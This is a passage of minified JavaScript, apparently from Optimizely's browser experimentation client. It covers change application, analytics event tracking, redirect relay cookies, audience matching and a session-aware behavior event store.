f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var 